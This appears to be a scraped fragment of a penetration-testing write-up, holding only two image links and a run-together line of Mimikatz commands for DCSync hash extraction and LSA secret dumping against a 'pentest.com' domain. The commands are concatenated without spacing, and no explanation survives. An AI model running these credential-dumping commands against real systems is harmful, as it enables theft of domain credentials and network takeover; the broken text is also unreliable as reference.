 lsadump::dcsync /domain:pentest.com /user:Dmprivilege::debuglsadump::lsa /inject
